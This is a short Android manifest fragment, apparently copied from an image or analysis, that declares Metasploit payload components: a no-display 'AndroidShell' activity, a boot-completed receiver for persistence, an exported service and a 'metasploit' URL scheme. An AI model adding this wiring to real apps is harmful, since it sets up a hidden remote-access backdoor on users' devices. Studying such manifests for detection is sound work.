 <meta-data
android:name="APPLICATION_CLASS_NAME"
android:value="com.metasploit.stage.app.DemoApplication" />
<activity android:label="AndroidShell" android:name="com.metasploit.stage.MainActivity" android:theme="@android:style/Theme.NoDisplay">
<intent-filter>
<action android:name="android.intent.action.MAIN"/>
<category android:name="android.intent.category.LAUNCHER"/>
</intent-filter>
<intent-filter>
<data android:host="my_host" android:scheme="metasploit"/>
<category android:name="android.intent.category.DEFAULT"/>
<category android:name="android.intent.category.BROWSABLE"/>
<action android:name="android.intent.action.VIEW"/>
</intent-filter>
</activity>
<receiver android:label="MainBroadcastReceiver" android:name="com.metasploit.stage.MainBroadcastReceiver">
<intent-filter>
<action android:name="android.intent.action.BOOT_COMPLETED"/>
</intent-filter>
</receiver>
<service android:exported="true" android:name="com.metasploit.stage.MainService"/>